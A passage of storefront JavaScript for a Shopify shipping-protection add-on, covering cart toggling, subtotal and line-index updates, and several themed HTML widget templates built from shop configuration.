          location.reload()
        }
      })
      .catch((err) => {
        if (document.querySelectorAll('[name="checkout"]'))
          document
            .querySelectorAll('[name="checkout"]')
            .forEach((elem) => (elem.disabled = false))
      })
      .finally(() => {
       if(status) fetch('/cart/change.js', changeRequest)
      })
  } catch (error) {
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = false))
  }
}
// widget switch on/off listener function

const getShippingProtection = async (variantId, price, element) => {
  nvdCursorEvent('disabled')
  let reload = nvdControls.cartReload
  if (!element.checked) {
    useConsole('unchecking and removing protection')
    if (reload && window.location.pathname == '/cart') {
      await removeProtection(variantId, true)
    } else {
      await removeProtection(variantId)
    }
  } else {
    useConsole('checked and adding protection')
    if (reload && window.location.pathname == '/cart') {
      await NvdAddProtection(parseInt(variantId), 1, true)
    } else {
      await NvdAddProtection(parseInt(variantId), 1)
    }
  }
  setTimeout(() => {
    nvdCursorEvent('enabled')
  }, 1000)
}

// function to update subtotal and dom cart item's line id
const updateLiveCart = async (cartData = null) => {
  let cart = cartData
  if (cart == null) cart = await getCartCallback()

  let totalPrice = formatMoney(cart.total_price, nvdShopCurrency)
  let cartItems = cart.items
  let totalCount = cart.item_count
  let opted_out = Boolean(JSON.parse(localStorage.getItem('nvd_opted_out')))
  const widget_status = Boolean(JSON.parse(localStorage.getItem('nvd_running')))

  // change the cart item class name here.
  let lineAttribute = nvdControls.lineAttribute
  let quantityPlus = nvdControls.quantityPlus
  let quantityMinus = nvdControls.quantityMinus
  let removeItem = nvdControls.removeItem
  let totalElem = document.querySelectorAll(nvdControls.subtotal)
  let cartCountElem = document.querySelectorAll(nvdControls.cartCounter)
  let cartItemNodes = document.querySelectorAll(nvdControls.cartItemNodes)
  let cartItemsList = Array.from(cartItemNodes)

  //  if not opted out show one less in count
  if (!opted_out) current_count = totalCount - 1
  if (opted_out || !widget_status) current_count = totalCount
  if (cart.item_count == 0) current_count = 0
  useConsole('current and cart count', current_count, totalCount)
  if (totalElem) totalElem.forEach((elem) => (elem.innerHTML = totalPrice))
  if (cartCountElem)
    cartCountElem.forEach((elem) => {
      if (typeof cctext != 'undefined') {
        if (Number(current_count) > 1) {
          elem.innerHTML = current_count + cctext + 's'
        } else {
          elem.innerHTML = current_count + cctext
        }
      } else {
        elem.innerHTML = current_count
      }
    })
  await updateCartLine(
    lineAttribute,
    cartItemsList,
    cartItems,
    quantityPlus,
    quantityMinus,
    removeItem
  )
  await updateWidgetPrice()
}

// function to update the line index in dom cart line items
let updateCartLine = async (
  lineAttribute,
  cartItemsList,
  cartItems,
  qtyPlus,
  qtyMinus,
  rmvItem
) => {
  useConsole(cartItemsList, lineAttribute)
  // for every line item in cart dom check with the cart items.
  const autoHide = nvdControls?.autoHide ?? true
  await cartItemsList.forEach((item) => {
    if (autoHide) {
      if (
        item.innerHTML
          .toString()
          .includes('/products/navidium-shipping-protection') == true
      ) {
        item.style.display = 'none'
      }
    }
    cartItems.forEach((cartItem, index) => {
      let itemExist = false
      itemExist = item.innerHTML.toString().includes(cartItem.url)
      if (!itemExist) {
        itemExist = item.innerHTML.toString().includes(cartItem.handle)
      }
      if (itemExist) {
        useConsole(item.querySelector(`[${lineAttribute}]`))
        let lineItem = item.querySelectorAll(`[${lineAttribute}]`)
        let removeItem = item.querySelectorAll(rmvItem)
        let quantityPlus = item.querySelectorAll(qtyPlus)
        let quantityMinus = item.querySelectorAll(qtyMinus)
        if (lineItem) {
          item.setAttribute(lineAttribute, index + 1)
          lineItem.forEach((item) =>
            item.setAttribute(lineAttribute, index + 1)
          )

          if (quantityPlus)
            quantityPlus.forEach((item) =>
              item.setAttribute(
                nvdControls.qtybtnAttribute,
                `/cart/change?quantity=${cartItem.quantity + 1}&line=${
                  index + 1
                }`
              )
            )
          if (quantityMinus)
            quantityMinus.forEach((item) =>
              item.setAttribute(
                nvdControls.qtybtnAttribute,
                `/cart/change?quantity=${cartItem.quantity - 1}&line=${
                  index + 1
                }`
              )
            )
          if (removeItem)
            removeItem.forEach((item) =>
              item.setAttribute(
                nvdControls.qtyrmvAttribute,
                `/cart/change?line=${index + 1}&quantity=0`
              )
            )
          useConsole('line id updated')
        }
      }
    })
  })
}
// opt in message toggle function
const checkWidgetView = () => {
  const shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : {}
  const optOutImg = shopConfig.opt_out_icon
  const optinIcon = shopConfig.widget_icon
  const widgetStyle = shopConfig.nvd_widget_style
  const styles = isValidJSON(widgetStyle) ? JSON.parse(widgetStyle) : {}
  const { switchColor, switchColorOptOut } = styles
  const nvdOptBox = document.querySelectorAll(
    '#shippingProtectionCheckBox, .nvd-path, .nvd-toggle-slider'
  )
  let optedOut = localStorage.getItem('nvd_opted_out')
  let selected = document.querySelectorAll('.nvd-selected, .nvd-selected-ld')
  let deselected = document.querySelectorAll(
    '.nvd-dis-selected, .nvd-dis-selected-ld'
  )
  if (optedOut == 'true') {
    let imgW = document.querySelector('.navidium-shipping-icon-ld')
    if (imgW) {
      imgW.src = optOutImg
    }
  } else {
    let imgx = document.querySelector('.navidium-shipping-icon-ld')
    if (imgx) {
      imgx.src = optinIcon
    }
  }

  if (optedOut == 'true') {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColorOptOut
      box.style.fill = switchColorOptOut
    })
    selected.forEach((elem) => {
      elem.style.display = 'none'
    })
    deselected.forEach((elem) => {
      elem.style.display = 'block'
    })
  } else {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColor
      box.style.fill = switchColor
    })
    selected.forEach((elem) => {
      elem.style.display = 'block'
    })
    deselected.forEach((elem) => {
      elem.style.display = 'none'
    })
  }
}

// function that will track the widget real time

const trackWidget = () => {
  let nvd_running = localStorage.getItem('nvd_running')
  let startTracking = setInterval(() => {
    let nvdContainer = document.querySelector('.nvd-mini')
    let hasWidget
    if (nvdContainer) hasWidget = nvdContainer.innerHTML.length
    if (hasWidget < 1) {
      if (nvd_running == 'false') {
        useConsole('widget not available, initiating widget')
        setTimeout(nvd_init, 0)
      }
    }
  }, 1000)
}

if (nvdControls.trackWidget) trackWidget()
const isValidUrl = (urlString) => {
  const urlPattern = new RegExp(
    '^(https?:\\/\\/)?' + // validate protocol
      '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|' + // validate domain name
      '((\\d{1,3}\\.){3}\\d{1,3}))' + // validate OR ip (v4) address
      '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*' + // validate port and path
      '(\\?[;&a-z\\d%_.~+=-]*)?' + // validate query string
      '(\\#[-a-z\\d_]*)?$',
    'i'
  ) // validate fragment locator
  return !!urlPattern.test(urlString)
}

// function to build the widget
const buildOldWidget = (shopConfig, priceFromApi, nvdVariant, checked) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    hideBadge
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''

  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} target='_blank' class='tab-icon mini' title="Learn more">
            <svg width='10' fill="${learnMoreColor}"  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>`
      : ''
  let nvdBadge = hideBadge
    ? ''
    : `<svg
         width="20"
         height="26"
        viewBox="0 0 20 26"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
        class='nvd-path'
          d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
          fill="#6D7175"></path>
        <path
          d="M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381"
          stroke="white"
          stroke-width="1.66738"
          stroke-linecap="round"
          stroke-linejoin="round"></path>
        </svg>
  `
  const snippet = ` <div class="appearance-right-previw-ld" id="nvd-widget-cart" style="background-color:${topBgColor}; border-radius:${cornerRadius};padding: 10px 10px 0px 0px;">
    <div class="d-flexCstm-ld">
      <div class="flex-shrink-0Cstm-ld">
        <div class="form-checkCstm-ld form-switchCstm-ld">
          <input
            class="forms-check-inputCstm-ld"
            type="checkbox"
            id="shippingProtectionCheckBox"
            onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}"
             />
          <div class="img">
            <img
              class="navidium-shipping-icon-ld"
              width="auto"
              height="auto"
              src=${encodeURI(widget_icon)}
              alt="Navidium icon" />
           ${nvdBadge}
          </div>
        </div>
      </div>
      <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
        <h4  style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
        ${learnMoreMarkup}
        </h4>
        <p style="color:${sloganColor};">
          <span>${nvd_subtitle}</span>
          <strong style="color:${amountColor};" class="shipping-protection-price shipping-protection-price-ld">   ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
        </p>
        <div style="color:${optMessageColor};">
        <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
        <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
        </div>
      
      </div>
    </div>
  </div>`
  return snippet
}
const buildCustomizeWidgetThemeYellow = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"
  let nvdUrl = learnMore
  if (!/^https?:\/\//i.test(nvdUrl)) {
    nvdUrl = 'https://' + nvdUrl
  }
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
      <a style="color:${learnMoreColor};" href="${nvdUrl}" target="_blank">Learn more</a>
   `
  }
  const snippet = `
    <div class="appearance-right-previw" id="nvd-widget-cart">
        <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input style="background-color:${switchColor}" class="forms-check-inputCstm" type="checkbox" id='shippingProtectionCheckBox'  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src=${encodeURI(
                    widget_icon
                  )} alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor};">${nvd_name}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <strong 
            class="shipping-protection-price"
            style="color:${amountColor};"
                >
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}
                      
                </strong>
          </div>
        </div>
        <div class="block collapse_nvd first show" style="background:${bottomBgColor};border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
            <div class="block__content_nvd" style="color:${optMessageColor};">
                <p class='nvd-selected' style=${selectedStyle}>${nvd_description}</p>
                <p class='nvd-dis-selected' style=${diselectedStyle}>${nvd_message}</p>
                ${learnMoreMarkup}
            </div>
          </div>
      </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlack = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    bottomBgColor,
    learnMoreColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
                       <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
                    `
  }
  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark" id="nvd-widget-cart">
      <div class="d-flexCstm" style="background:${topBgColor};border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
        <div class="flex-shrink-0Cstm">
          <div class="form-checkCstm form-switchCstm"> 
            <div class="img" style="background:${logoBg}">
                <img class="navidium-shipping-icon" src=${encodeURI(
                  widget_icon
                )} alt="Navidium icon">
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm ms-3Cstm">
            <h4 style="color:${titleColor};">${nvd_name}</h4>
            <p style="color:${sloganColor};">${nvd_subtitle}</p>
        </div>
        <div class="price-right-nvd">
            <span class="nvd-price-protn shipping-protection-price" style="color:${amountColor};">
                  ${formatMoney(
                    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                    nvdShopCurrency
                  )}
            </span>
            <p style="color:${switchColor}" class="remove-btn-nvd ${protectionCheckbox}" onclick="addShippingProtection()" ${protectionCheckbox} id='shippingProtectionCheckBox'>${
    protectionCheckbox ? 'Remove' : 'Add'
  }</p>
        </div>
      </div>
      <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};">
      ${learnMoreMarkup}
        <div class="nvd-powered-bx">
        <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
       </div>
      </div>
      <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
      <p class='nvd-selected' style=${selectedStyle}>${nvd_description}</p>
      <p class='nvd-dis-selected' style=${diselectedStyle}>${nvd_message}</p>
      </div>
  </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlue = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    learnMoreColor,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark" id="nvd-widget-cart">
  <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
    <div class="flex-shrink-0Cstm">
      <div class="form-checkCstm form-switchCstm">
        <input id='shippingProtectionCheckBox' style="background-color:${switchColor}" class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
        <div class="img" style="background:${logoBg};">
        <img class="navidium-shipping-icon" src=${encodeURI(
          widget_icon
        )} alt="Navidium icon">
      </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm ms-3Cstm">
    <h4 style="color:${titleColor};">${nvd_name} </h4>
    <p style="color:${sloganColor};">${nvd_subtitle}</p>
    </div>
    <div class="price-right-nvd">
      <span class="nvd-price-protn shipping-protection-price"   style="color:${amountColor};">
      ${formatMoney(
        protectionPrice * 100 * parseFloat(Shopify.currency.rate),
        nvdShopCurrency
      )}
      </span>
    </div>
  </div>
  <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};">
  <p style=${selectedStyle}>${nvd_description}</p>
  <p style=${diselectedStyle}>${nvd_message}</p>
</div>
  <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
  ${learnMoreMarkup}
    <div class="nvd-powered-bx" style="background-color:#fff;">
    <p style="color:#000;">Powered by <img style="filter:none"} src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
   </div>
  </div>
      
</div>
    
  `
  return snippet
}
const buildCustomizeWidgetMini = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, widget_icon, nvd_widget_style } =
    shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor,
    learnMoreColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} target='_blank' class='tab-icon mini'>
            <svg fill=${learnMoreColor} width='10'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>`
      : ''
  const snippet = `
    <div class="appearance-right-previw" id="nvd-widget-cart">
        <div class="d-flexCstm" style="background:${topBgColor}; border-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input style="background-color:${switchColor}" id='shippingProtectionCheckBox' class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src="${encodeURI(
                    widget_icon
                  )}"  alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor}; display:flex; gap:15px;">
             ${nvd_name}
             ${learnMoreMarkup}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <p class="shipping-protection-price"
            style="color:${amountColor};"                
                >
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}                      
                </p>
          </div>
        </div>     
      </div>
  `
  return snippet
}
const buildCustomizeWidgetLarge = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    titleColor,
    sloganColor,
    amountColor,
    topBgColor,
    bottomBgColor,
    switchColor,
    learnMoreColor,
    noThanksText,
    noThanksTextColor,
    largeHeading
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
         <a href=${learnMore} target='_blank' class='tab-icon'>
            <svg fill=${learnMoreColor} width='18'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
        </a>`
  } else {
    learnMoreMarkup = `
    <div class='tooltipCstmNvd'>
    <svg
      xmlns='http://www.w3.org/2000/svg'
      width='20'
      height='20'
      fill=${learnMoreColor}>
      <path
        d='M10 0C4.477 0 0 4.477 0 10s4.477 10 10 10 10-4.478 10-10S15.522 0 10 0zm2.082 15.498a32.99 32.99 0 0 1-1.232.464c-.306.107-.663.16-1.068.16-.623 0-1.108-.152-1.454-.456a1.47 1.47 0 0 1-.517-1.157 4.2 4.2 0 0 1 .038-.558c.026-.19.068-.403.124-.643l.644-2.275c.057-.218.106-.426.145-.619s.058-.373.058-.536c0-.29-.06-.493-.179-.607s-.349-.17-.688-.17c-.166 0-.337.025-.512.076s-.324.102-.448.149l.17-.701a16.05 16.05 0 0 1 1.211-.441c.385-.124.749-.185 1.092-.185.619 0 1.096.151 1.432.449a1.49 1.49 0 0 1 .503 1.165c0 .099-.012.273-.035.522a3.5 3.5 0 0 1-.129.687l-.641 2.269c-.052.182-.099.39-.141.623s-.062.411-.062.53c0 .301.067.507.202.616s.368.164.7.164a2.03 2.03 0 0 0 .53-.082 3.01 3.01 0 0 0 .428-.144l-.172.7zm-.114-9.209a1.53 1.53 0 0 1-1.079.417c-.42 0-.782-.139-1.084-.417a1.33 1.33 0 0 1-.451-1.01c0-.394.152-.732.451-1.012s.664-.421 1.084-.421.781.14 1.079.421a1.34 1.34 0 0 1 .449 1.012c0 .395-.15.732-.449 1.01z'
        fill=${learnMoreColor}
      />
    </svg>
    <div class='toolltiptextCstmNvd'>${learnMore}</div>
  </div>`
  }

  const snippet = `
 <div class="appearance-right-previw-nvd" id="nvd-widget-cart">
      <div class="protection-title-nvd">
        <h3>
          ${largeHeading}*
         ${learnMoreMarkup}
        </h3>
      </div>
      <div class="d-flexCstmNvd">
        <div class="flex-shrink-0Cstm">
          <div class="purchaseYesNvd">
            <input
            onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}
              type="radio"
              name="nvdProtectionBtn"
              id="shippingProtectionCheckBox"
            />
            <div class="innerContentNvdMn" style="background-color:${topBgColor};border-color:${
    checked ? switchColor : ''
  }">
            <h4 style="color:${titleColor};">
        <span>${nvd_name}</span>
            <small class="shipping-protection-price" style="color:${amountColor}">+  ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</small>
          </h4>
              <p style="color:${sloganColor}" >${nvd_subtitle}</p>
              <span class="checkMarkDf" style="background-color:${switchColor}; display:${
    !checked ? 'none' : 'flex'
  }">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path
                    d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z" />
                </svg>
              </span>
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm">
          <div class="purchaseNopeNvd" >
            <input
            ${protectionCheckbox ? '' : 'checked'}
              type="radio"
              name="nvdProtectionBtn"
               onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', false)"/>
            <div class="innerContentNvdMn" style="background-color:${bottomBgColor}; border-color:${
    !protectionCheckbox ? switchColor : ''
  }">
              <p style="color:${noThanksTextColor}">${noThanksText}</p>
            </div>
          </div>
        </div>
      </div>
    </div> 
  `
  return snippet
}

function buildNewCheckoutWidget(shopConfig, priceFromApi, nvdVariant, checked) {
  const {
